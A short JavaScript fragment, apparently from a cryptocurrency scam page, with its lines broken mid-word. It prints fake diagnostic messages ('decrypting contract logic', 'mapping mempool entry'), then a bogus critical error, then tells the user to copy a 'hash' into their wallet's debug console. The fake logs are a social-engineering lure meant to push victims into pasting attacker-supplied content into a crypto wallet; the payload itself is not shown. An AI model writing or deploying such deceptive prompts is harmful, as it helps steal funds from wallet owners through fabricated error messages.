
  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x58373640 inside Invalid Proposal 
for ProposalTransaction,");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid Pro
posal for ProposalTransaction,");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH